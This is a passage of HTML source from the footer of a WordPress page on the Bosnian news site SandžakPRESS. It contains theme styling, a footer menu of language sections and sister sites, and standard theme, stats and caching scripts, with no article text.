<div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_44 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" >
<style>.tdi_44{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_44{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_44{text-align:left!important}.tdi_44 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; SandžakPRESS - Dozvoljeno kopiranje uz navođenje linka.</p></div></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}.tdi_46{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_46{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_47 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_47 .tdb-menu>li .tdb-menu-sep,.tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_47 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_47 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{color:#ffffff}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more,.tdi_47 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;font-weight:400!important}.tdi_47 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_47 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_47 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<style>.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_47 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-footer-meni" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-257726" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257726"><a href="https://sandzakpress.net/english/"><div class="tdb-menu-item-text">English</div></a></li>
<li id="menu-item-257728" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257728"><a href="https://sandzakpress.net/Deutsch/"><div class="tdb-menu-item-text">Deutsch</div></a></li>
<li id="menu-item-257727" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257727"><a href="https://sandzakpress.net/turk/"><div class="tdb-menu-item-text">Türk</div></a></li>
<li id="menu-item-257729" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257729"><a href="https://sandzakpress.net/arabic/"><div class="tdb-menu-item-text">عربي</div></a></li>
<li id="menu-item-257731" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257731"><a href="https://bosnapress.net/"><div class="tdb-menu-item-text">BosnaPRESS</div></a></li>
<li id="menu-item-257730" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257730"><a href="https://islampress.net/"><div class="tdb-menu-item-text">IslamPRESS</div></a></li>
<li id="menu-item-257732" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257732"><a href="http://www.sandzak.tv/"><div class="tdb-menu-item-text">Sandžak TV</div></a></li>
</ul></div></div></div></div></div></div></div></div>        </div>

		

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 6966ce30cca1a
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#reply-title{font-size:16px;font-weight:700;margin-bottom:7px;margin-top:10px;display:none}.td-post-template-default .td-post-title div.td-post-views{margin-right:0;display:none}.adsbygoogle.adsbygoogle-noablate{display:none}#mys-wrapper{height:100%;width:100%;overflow:hidden;position:absolute;top:0;left:0;align-items:center;display:flex;justify-content:center;line-height:normal;display:none}</style>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/underscore.min.js?ver=1759294855" id="underscore-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1736031320" id="tdPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=1736031320" id="tdSmartSidebar-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1736031320" id="tdSocialSharing-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1736031320" id="tdModalPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/comment-reply.min.js?ver=1759294855" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"55334340\",\"post\":\"278419\",\"tz\":\"1\",\"srv\":\"sandzakpress.net\",\"j\":\"1:14.1\"}") ]);
_stq.push([ "clickTrackerInit", "55334340", "278419" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script data-minify="1" defer type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1736031320" id="akismet-frontend-js"></script>


<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1736031320" id="tdLoadingBox-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1736031320" id="tdToTop-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=1736031320" id="tdDatei18n-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1736031320" id="tdAjaxSearch-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1736031320" id="tdLogin-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1736031320" id="tdMenu-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=1736031320" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_47';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_47');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"10551","text_color":"#ffffff","f_elem_font_size":"10","f_elem_font_weight":"400","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_column_title","style_general_inline_text","style_general_socials","style_general_social3","style_general_header_menu"];</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php","nonce":"9b082d1d62","url":"https:\/\/sandzakpress.net\/savjet-univerziteta-odlucio-radit-cemo-iskljucivo-u-skladu-sa-statutom","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://sandzakpress.net/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e79381784800423abab5143be399d46f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768345136 -->